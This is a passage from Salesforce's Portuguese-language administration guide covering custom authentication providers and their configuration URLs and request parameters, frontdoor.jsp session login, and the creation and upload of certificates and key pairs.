- <span id="page-949-2"></span>Nota: Para obter informações sobre as classes e métodos exigidos por esse plugin, consulte a seção [Auth Namespace](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm) do Force.com [Apex Code Developer's Guide.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro.htm)

#### Configurar seu provedor de autenticação

Você precisará do ID do aplicativo e do segredo do aplicativo do provedor de autenticação para configurar seu provedor personalizado na organização do Salesforce.

- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Para o tipo de provedor, selecione o seu provedor personalizado.
- **4.** Insira um nome para o provedor.
- **5.** Insira o sufixo de URL, que é usado no URL de configuração do cliente. Por exemplo, se o URL do provedor for MyAwesomeProvider, o URL de SSO será semelhante a

https://login.salesforce.com/auth/sso/00Dx00000000001/MyAwesomeProvider.

- **6.** Insira suas informações nos campos personalizados criados.
- **7.** Para criar um modelo de classe do Apex para o [manipulador de registro,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_auth_plugin.htm) clique em **Criar automaticamente um modelo do manipulador de registro**. Posteriormente, edite o modelo de classe e modifique o conteúdo padrão antes de utilizá-lo.

Nota: Especifique uma classe de manipulador de registro para que o Salesforce gere o URL de inicialização de login único.

- **8.** No campo Executar registro como, selecione um usuário para executar a classe de manipulador do Apex. O usuário deve ter a permissão "Gerenciar usuários". Esse campo é obrigatório para todos os provedores de autenticação personalizados.
- **9.** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

#### **10.** Clique em **Salvar**.

Anote o valor do ID do provedor de autenticação gerado. Ele será usado com a classe Auth.AuthToken do Apex.

Vários URLs de configuração de cliente são gerados após a definição do provedor de autenticação.

- **•** URL de inicialização somente para teste Use para garantir que o provedor terceirizado foi configurado corretamente. O administrador abre esse URL em um navegador, faz login no sistema de terceiros e é redirecionado de volta para o Salesforce com um mapa de atributos.
- **•** URL de inicialização de login único Use para inicializar o SSO no Salesforce da partir de um terceiro (usando credenciais do terceiro). O usuário final abre esse URL em um navegador e efetua login no provedor terceirizado. O terceiro então cria um usuário ou atualiza um usuário existente e, em seguida, faz login desse usuário no Salesforce.
- **•** URL de vinculação de usuário existente Use esse URL para vincular usuários existentes do Salesforce a uma conta de terceiros. O usuário abre esse URL em um navegador, faz login no sistema de terceiros, faz login no Salesforce e aprova a vinculação.
- **•** URL de inicialização somente de OAuth Use esse URL para obter tokens de acesso OAuth para um terceiro. Os usuários devem se autenticar com o Salesforce para que o serviço de terceiros receba um token. Esse fluxo não está preparado para funcionalidades de SSO futuras.
- **•** URL de retorno Use como o ponto final que o provedor de autenticação chama de volta para configuração. O provedor de autenticação redireciona para o URL de retorno com informações para cada URL de configuração de cliente.

<span id="page-950-0"></span>Os URLs de configuração de cliente suportam outros parâmetros de solicitação que permitem direcionar usuários para efetuar login em sites específicos, obter permissões personalizadas de terceiros ou ir para um local após a autenticação.

#### <span id="page-950-1"></span>Atualizar o provedor de autenticação externo

Depois de definir o provedor de autenticação na organização do Salesforce, volte ao site do provedor de autenticação externo e atualize seu aplicativo para usar o URL de retorno como o URL do site da Web do seu provedor de autenticação personalizado.

#### Testar a conexão de SSO

Em um navegador, abra o URL de inicialização somente para teste na página de detalhes do provedor de autenticação. Ele o redirecionará para o site do provedor e pedirá para você fazer login. Em seguida, você será solicitado a autorizar o seu aplicativo. Depois de autorizar, você será redirecionado para o Salesforce.

## Usando frontdoor.jsp para efetuar login no Salesforce

Pode-se usar o frontdoor.jsp para dar aos usuários acesso ao Salesforce a partir de uma interface da Web personalizada, como acesso remoto ao site do Force.com ou outra integração de API, usando seu ID de sessão existente na URL do servidor.

Para autenticar usuários com o frontdoor.jsp, é preciso passar o URL do servidor e o ID da sessão completo (e não apenas o ID de 15 ou 18 caracteres) para frontdoor.jsp.

A melhor forma de passar os valores é por um formulário que usa uma solicitação de PUBLICAR. Por exemplo, o formulário a seguir publica o ID da sessão atual em frontdoor.jsp.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

```
<form method="POST" action="https://instance.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     />
<input type="submit" name="login" value="Log In" /></form>
```
Você também pode enviar valores como parâmetros de URL, mas esse método não é tão seguro quanto à solicitação de PUBLICAR, pois expõe o ID da sessão no URL.

```
https://instance.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
No caso de organizações que usam um domínio personalizado criado usando o recurso Meu domínio, é preciso passar o nome do domínio no URL do servidor.

O formulário a seguir publica o ID da sessão atual em frontdoor.jsp para um domínio personalizado.

```
<form method="POST" action="https://domain_name.my.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     /<input type="submit" name="login" value="Log In" /></form>
```
O exemplo a seguir envia os valores como parâmetros de URL.

```
https://domain_name.my.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
## Instância

É preciso saber a instância da organização do usuário. Por exemplo, se serverUrl retornada quando você efetuou login por meio da API for https://na1.salesforce.com, na1 é a instância. O restante do endereço do servidor (o nome de domínio salesforce.com) permanece igual.

Se você estiver criando uma integração para uma única organização do Salesforce, poderá colocar esse valor em código fixo. Se você estiver criando uma integração de várias organizações, analise a instância de serverUrl do LoginResult retornado da chamada de API SOAP login().

## ID completo da sessão

É possível obter o ID da sessão completo em:

**•** A access\_token de uma autenticação OAuth

Dica: Um dos escopos especificados ao criar um aplicativo conectado deve ser Web ou total.

- **•** O LoginResult retornado da chamada de API SOAP login()
- **•** No Apex, UserInfo.getSessionId()

O ID de sessão retornado usando, no Visualforce, {!GETSESSIONID()} não pode ser usado no frontdoor.jsp.



Nota: Nem todos os tipos de sessão são suportados com o frontdoor.jsp, como as sessões de API da comunidade. Nessas sessões, considere a possibilidade de usar o SAML para o login único.

## URL relativa a abrir

<span id="page-952-0"></span>Como opção, é possível incluir um caminho relativo codificado em URL para redirecionar os usuários para a interface do usuário do Salesforce ou para determinado registro, objeto, relatório ou página do Visualforce (por exemplo, /apex/MyVisualforcePage).

## Usando parâmetros de solicitação com URLs de configuração do cliente

Você pode adicionar funcionalidade ao seu provedor de autenticação com o uso de parâmetros de solicitação adicionais.

Os provedores de autenticação suportam parâmetros de solicitação adicionais que você pode usar para direcionar os usuários para login em sites específicos, obter permissões personalizadas de terceiros ou ir para um local específico após a autenticação.

Adicione os parâmetros de solicitação aos seguintes URLs de configuração do cliente. Estes foram gerados depois de você definir o seu provedor de autenticação:

- **•** URL de inicialização somente para teste
- **•** URL de inicialização de login único
- **•** URL de ligação de usuário existente
- **•** URL de callback

Anexe qualquer um desses parâmetros ao seu URL, conforme necessário. Para provedores do Janrain, anexe-os ao URL de callback adequado.

- **•** [Escopo](#page-953-0) Personaliza as permissões solicitadas do terceiro
- **•** [Site](#page-954-0) Ativa o provedor para ser usado em um site
- **•** [StartURL](#page-955-0) Envia o usuário para um local especificado após a autenticação
- **•** [Comunidade](#page-956-0) Envia o usuário para uma comunidade específica após a autenticação
- **•** [Ponto final de autorização](#page-957-0) na página 952: envia o usuário para um ponto final específico para autenticação (somente os provedores de autenticação do Salesforce)

EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo"

E

## <span id="page-953-0"></span>Usando o parâmetro de escopo

Personaliza as permissões solicitadas de terceiros como Facebook ou Janrain de forma que a chave de acesso retornada possui permissões adicionais.

Você pode personalizar as solicitações para um terceiro receber chaves de acesso com permissões adicionais. Em seguida, você usa os métodos Auth. AuthToken para recuperar a chave de acesso que foi concedida para poder usar essas permissões com o terceiro.

Os escopos padrão variam dependendo do terceiro, mas geralmente não permitem acesso a muito coisa além das informações básicas do usuário. Todo tipo de provedor (Open ID Connect, Facebook, Salesforce e outros), tem um conjunto de escopos padrão que ele envia, juntamente com a solicitação, para o ponto final de autorização. Por exemplo: o escopo padrão do Salesforce é id.

É possível enviar escopos em uma string delimitada por espaços. A string delimitada por espaços dos escopos solicitados é enviada como está para o terceiro e substitui as permissões padrão solicitadas pelos provedores de autenticação.

O Janrain não usa esse parâmetro. As permissões adicionais devem ser configuradas no Janrain.

Exemplo: O item a seguir é um exemplo de um parâmetro escopo solicitando os escopos api e web do Salesforce, adicionado ao URL de inicialização de login único, no qual:

- **•** *orgID* é o ID do provedor de autenticação
- **•** *URLsuffix* é o valor especificado quando o provedor de autenticação foi definido

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?scope=id%20api%20web

Os escopos válidos variam dependendo do terceiro. Consulte a documentação individual do terceiro. Por exemplo, os escopos do Salesforce são:

EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E





#### CONSULTE TAMBÉM:

<span id="page-954-0"></span>[Usando parâmetros de solicitação com URLs de configuração do cliente](#page-952-0)

## Usando o parâmetro do site

Use seu provedor de autenticação para fazer login em um site ou para criar um link para um usuário do site.

Para usar o provedor com um site, é necessário fazer o seguinte:

- **•** Ativar o provedor para ser usado em um site
- **•** Garantir que o site está configurado para usar o mesmo portal
- **•** Adicionar as informações de URL de login específicas do site ao URL de configuração do cliente apropriado, como por exemplo o URL de inicialização de login único, usando o parâmetro site.

Exemplo: Você cria a página do Visualforce de login do site ou especifica a página padrão ao criar o site. Um exemplo de URL de login de site é:

https%3A%2F%2Fmysite.force.com%2FSiteLogin.

O item a seguir é um exemplo de um URL de login de site adicionado ao URL de inicialização de login único usando o parâmetro site, no qual:

- **•** *orgID* é o ID do provedor de autenticação
- **•** *URLsuffix* é o valor especificado quando o provedor de autenticação foi definido

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?site=https%3A%2F%2Fmysite.force.com%2FSiteLogin

Se você não especificar um parâmetro site, o usuário prosseguirá para um portal padrão (caso configurado para um portal) ou para um aplicativo padrão.

#### CONSULTE TAMBÉM:

[Usando parâmetros de solicitação com URLs de configuração do cliente](#page-952-0)

## EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo"

E

## <span id="page-955-0"></span>Usando o parâmetro StartURL

Envie o usuário para um local específico após a autenticação ou o clique no link.

Para direcionar os usuários para um local específico após a autenticação, você precisa especificar um URL com o parâmetro de solicitação startURL. Esse URL deve ser um URL relativo; o uso de um URL absoluto resultará em erro. Se você não adicionar o startURL, o usuário será enviado para / home/home. j sp (para um portal ou aplicativo padrão) ou para a página do site padrão (para um site) após a conclusão da autenticação.

Exemplo: Por exemplo, com URL de inicialização de login único, o usuário é enviado para esse local após o login. Para um URL de ligação de usuário existente, o link "Passar para o Salesforce" na página de confirmação conduz para essa página.

O item a seguir é um exemplo de um parâmetro startURL adicionado ao URL de inicialização de login único, no qual:

- **•** *orgID* é o ID do provedor de autenticação
- **•** *URLsuffix* é o valor especificado quando o provedor de autenticação foi definido

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?startURL=%2F005x00000000001%3Fnoredirect%3D1

#### CONSULTE TAMBÉM:

[Usando parâmetros de solicitação com URLs de configuração do cliente](#page-952-0)

## EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

## <span id="page-956-0"></span>Usando o parâmetro de URL da comunidade

Envie seu usuário para uma Comunidade específica após a autenticação.

Para direcionar os usuários para uma comunidade específica após a autenticação, é necessário especificar um URL com o parâmetro de solicitação community. Se você não adicionar o parâmetro, o usuário será enviado para /home/home.jsp (para um portal ou aplicativo padrão) ou para a página de sites padrão (para um site) após a conclusão da autenticação.



Exemplo: Por exemplo, com URL de inicialização de login único, o usuário é enviado para esse local após o login. Para um URL de ligação de usuário existente, o link "Passar para o Salesforce" na página de confirmação conduz para essa página.

O item a seguir é um exemplo de um parâmetro community adicionado ao URL de inicialização de login único, no qual:

- **•** *orgID* é o ID do provedor de autenticação
- **•** *URLsuffix* é o valor especificado quando o provedor de autenticação foi definido

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

## EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

## <span id="page-957-0"></span>Usando o parâmetro de ponto final de autorização

Envie o usuário para um ponto de autorização específico.

Você pode adicionar um parâmetro provAuthorizeEndpointHost a um URL de provedor de autenticação do Salesforce para direcionar os usuários para um ponto final de autorização de um domínio fornecido, como um domínio personalizado criado usando Meu domínio. O fornecimento de um ponto final de autorização permite aproveitar recursos como a descoberta de sessão durante a autorização. Esse parâmetro só está disponível para provedores de autenticação do Salesforce e não pode ser usado para enviar os usuários para uma página de autorização fora de um domínio do Salesforce.

Para direcionar seus usuários para um ponto final de autorização específico do Salesforce, é preciso especificar um URL com o parâmetro de solicitação provAuthorizeEndpointHost e um host https válido. As sequências de consulta acrescentadas ao URL do host são ignoradas. No entanto, você pode especificar um caminho de comunidade.

Exemplo: Veja a seguir um exemplo de parâmetro provAuthorizeEndpointHost adicionado ao URL do provedor de autenticação:

- **•** *orgID* é o ID do provedor de autenticação
- **•** *URLsuffix* é o valor especificado quando o provedor de autenticação foi definido

https://login.salesforce.com/services/auth/sso/*orgID*/

*URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmydomain.my.salesforce.com

Veja a seguir um exemplo de provAuthorizeEndpointHost direcionado a um URL de comunidade

https://login.salesforce.com/services/auth/sso/*orgID*/ *URLsuffix*?provAuthorizeEndpointHost=https%3A%2F%2Fmycommunity.force.com%2Fbilling EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

Se o ponto final de autorização não é fornecido, o Salesforce usa o ponto final de autorização padrão do provedor de autorização. Se nenhum padrão é definido para o provedor de autorização, o Salesforce usa o ponto final referente a login.salesforce.com.

O ponto final de autorização não muda o ponto final do token, que continua sendo o host configurado ou padrão. Por exemplo, se o ponto final de autorização é uma instância de sandbox e o seu provedor está configurado para usar um ponto final de token de produção, o fluxo falha porque a autorização foi dada somente pela instância de sandbox.

## <span id="page-958-0"></span>Sobre certificados e chaves do Salesforce

Nota: Estas informações se aplicam à criptografia clássica e não à criptografia de plataforma.

Para trabalhar com certificados e chaves do Salesforce, em Configuração, insira *Gerenciamento de certificados e chaves* na caixa Busca rápida e selecione **Gerenciamento de certificados e chaves**. Nessa página, você pode gerenciar:

- **•** Seus certificados
- **•** Certificados de autenticação
- **•** Chaves mestre de criptografia

## **Certificados**

Os pares de certificados e chaves do Salesforce são usados para assinaturas que verificam uma solicitação proveniente da sua organização. Eles são usados para comunicações SSL autenticadas com um site externo, ou ao usar sua organização como um Provedor de identidade. Basta você gerar um par de certificado e chave do Salesforce se estiver trabalhando com um site externo que exige verificar se uma solicitação vem de uma organização do Salesforce.

O Salesforce oferece dois tipos de certificados:

#### **Auto-assinado**

Um certificado autoassinado é assinado pelo Salesforce com o algoritmo de assinatura SHA-256. Nem todos os sites externos da Web aceitam certificados auto-assinados.

#### **Assinado por AC**

Um certificado assinado por AC é assinado por uma autoridade certificadora (CA) externa. A maioria dos sites externos da Web aceitam certificados assinados por AC. Primeiramente, você deve gerar a solicitação de assinatura do certificado para envio a uma CA, e depois importar a versão assinada do certificado para poder usá-lo.

Você pode exportar todos os seus certificados e chaves privadas para um keystore para armazenar ou importar os certificados e chaves de um keystore. Isso permite que você mova chaves de uma organização para outra. O arquivo exportado está no formato Java Keystore (JKS), e o arquivo importado também deve estar nesse formato. Para saber mais sobre o formato JKS, consulte [Documentação do Java](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html) [KeyStore da Oracle](http://docs.oracle.com/javase/7/docs/api/java/security/KeyStore.html).

## Certificados de autenticação mútua

Nota: Se essa opção não estiver na página Gerenciamento de certificados e chaves, entre em contato com a Salesforce para ativar o recurso.

O Salesforce pode verificar se uma solicitação vem da sua organização usando certificados do Salesforce e certificados via conexões de Segurança da Camada de Transporte (TLS) a partir de clientes HTTPS para autenticação mútua.

## Chaves mestres de criptografia

Os campos que são criptografados usando campos personalizados criptografados, como número do seguro social ou do cartão de crédito, usam uma chave mestre de criptografia para criptografar os dados. Essa chave é atribuída automaticamente quando você ativa



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

campos criptografados para sua organização. Você pode gerenciar a chave mestre com base nas necessidades de segurança e nos requisitos regulatórios da sua organização.

#### CONSULTE TAMBÉM:

[Criando certificados e pares de chaves](#page-959-0) [Carregando certificados assinados da autoridade de certificação \(AC\)](#page-961-0) [Gerenciando chaves mestres de criptografia](#page-965-0) [Editando pares de certificados e chaves do Salesforce](#page-966-0) [Configurando certificados de autenticação mútua](#page-963-0)

#### <span id="page-959-0"></span>Criando certificados e pares de chaves

O Salesforce oferece dois tipos de certificados:

#### **Auto-assinado**

Um certificado autoassinado é assinado pelo Salesforce com o algoritmo de assinatura SHA-256. Nem todos os sites externos da Web aceitam certificados auto-assinados.

#### **Assinado por AC**

Um certificado assinado por AC é assinado por uma autoridade certificadora (CA) externa. A maioria dos sites externos da Web aceitam certificados assinados por AC. Primeiramente, você deve gerar a solicitação de assinatura do certificado para envio a uma CA, e depois importar a versão assinada do certificado para poder usá-lo.

Para criar um certificado do Salesforce:

- **1.** Em Configuração, insira *Gerenciamento de certificados e chaves* na caixa Busca rápida e selecione **Gerenciamento de certificados e chaves**.
- **2.** Selecione **Criar certificado autoassinado** ou **Criar certificado assinado por AC**, com base no tipo de certificado que o site externo aceita. Não é possível alterar o tipo de certificado após você criá-lo.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

- **•** "Personalizar aplicativo"
- **3.** Insira um rótulo descritivo para o certificado do Salesforce. Esse nome será usado principalmente por administradores ao exibir certificados.
- **4.** Insira o Nome exclusivo. Esse nome será preenchido automaticamente com base no rótulo do certificado que você inserir. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Use o Nome exclusivo ao se referir ao certificado usando o Force.com Web services API ou Apex.
- **5.** Selecione um Tamanho da chave para os certificados e chaves que gerar. Recomendamos que você utilize o tamanho de chave padrão de 2048 por motivo de segurança. Selecionar 2048 gera um certificado que utiliza chaves de 2048 bits e são válidos por dois anos. Selecionar 1024 gera um certificado que utiliza chaves de 1024 bits e são válidos por um ano.

Nota: Após salvar um certificado do Salesforce, você não pode alterar o tamanho da chave.

**6.** Se estiver criando um certificado assinado por AC, você também deve inserir as seguintes informações. Esses campos serão reunidos para gerar um certificado exclusivo.



#### **7.** Clique em **Salvar**.

Os certificados autoassinados que foram baixados têm extensões . crt. As solicitações de assinatura de certificados baixadas têm extensões .csr.

Após salvar com sucesso um certificado do Salesforce, serão gerados automaticamente o certificado e as chaves correspondentes.

Você pode ter no máximo 50 certificados.

Após criar um certificado assinado por AC, primeiro [carregue o certificado assinado](#page-961-0) e depois utilize-o.

Nota: Após criar um certificado assinado por AC e a solicitação do certificado, o certificado não está ativo e você não poderá usá-lo até ele ser assinado por uma autoridade de certificação e ser carregado em sua organização.

#### CONSULTE TAMBÉM:

[Sobre certificados e chaves do Salesforce](#page-958-0) [Carregando certificados assinados da autoridade de certificação \(AC\)](#page-961-0) [Repetindo o carregamento de um certificado assinado por AC](#page-962-0)

## <span id="page-961-0"></span>Carregando certificados assinados da autoridade de certificação (AC)

Após [criar um certificado assinado por AC,](#page-959-0) faça o seguinte antes do certificado estar ativo e você poder utilizá-lo.

- **1.** Em Configuração, insira *Gerenciamento de certificados e chaves* na caixa Busca rápida, selecione **Gerenciamento de certificados e chaves**, clique no nome do certificado e clique em **Fazer download de solicitação de assinatura do certificado**.
- **2.** Envie a solicitação do certificado para a autoridade de certificação preferida.
- **3.** Após a autoridade do certificado enviar de volta o certificado assinado, em Configuração, insira *Gerenciamento de certificados e chaves* na caixa Busca rápida, selecione **Gerenciamento de certificados e chaves**, clique no nome do certificado e clique em **Carregar certificado assinado**.
- **4.** Clique em **Procurar** para localizar o certificado assinado por AC. O certificado assinado por AC deve corresponder ao certificado criado no Salesforce. Se você tentar carregar outro certificado assinado por AC, o carregamento falhará.
- **5.** Clique em **Salvar** para concluir o processo de carga. Clique em **Cancelar** a qualquer momento para não carregar o certificado.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar certificados:

**•** "Personalizar aplicativo"

Após carregar com sucesso o certificado assinado, o status do certificado muda para Ativo e você poderá usar o certificado assinado por AC.

Uma cadeia de certificados é uma ordem hierárquica de certificados em que um certificado emite e assina outro certificado mais abaixo na hierarquia. Carregue uma cadeia de certificados como um único certificado assinado por AC codificados por PEM que represente a cadeia de certificados concatenada. A cadeia de certificados carregada deve incluir os certificados intermediários na ordem mostrada a seguir.

- **•** Inicie o certificado do servidor ou do cliente e, em seguida, adicione seu certificado de assinatura.
- **•** Se mais de um certificado intermediário existir entre o certificado do servidor ou do cliente e a raiz, adicione cada certificado como aquele que assinou o certificado anterior.
- **•** O certificado raiz é opcional e, em geral, não deve ser incluído.

CONSULTE TAMBÉM:

[Sobre certificados e chaves do Salesforce](#page-958-0) [Repetindo o carregamento de um certificado assinado por AC](#page-962-0)

## <span id="page-962-0"></span>Repetindo o carregamento de um certificado assinado por AC

Se você carregar um certificado assinado por AC e esquecer de carregar as informações completas dele ou precisar carregar um certificado renovado, poderá carregá-lo novamente para finalizar o processo. Isso poupa tempo, já que não é necessário recomeçar com uma nova chave e certificado. Ao carregar novamente, os domínios publicados do site são novamente publicados automaticamente caso tenham pelo menos um site ou comunidade do Force.com. Além disso, a data de vencimento do registro do certificado é atualizada para a data de vencimento do certificado recém-carregado.

Para carregar novamente um certificado assinado por AC:

- **1.** Em Configuração, insira *Gerenciamento de certificados e chaves* na caixa Busca rápida e selecione **Gerenciamento de certificados e chaves**.
- **2.** Clique no nome do certificado assinado por AC que você deseja carregar novamente.

Nota: Seu certificado deve ter uma extensão .crt.

- **3.** Clique em **Atualizar certificado assinado** e **Escolher arquivo**.
- **4.** Clique em **Procurar** para localizar o certificado assinado por AC. A chave pública do certificado assinado por AC deve corresponder à chave pública do registro do certificado criado no Salesforce. Se você tentar carregar outro certificado assinado por AC, o carregamento falhará.

Nota: Você pode clicar em **Cancelar** a qualquer momento para cancelar o carregamento.

**5.** Clique em **Salvar** para concluir o processo de carga.

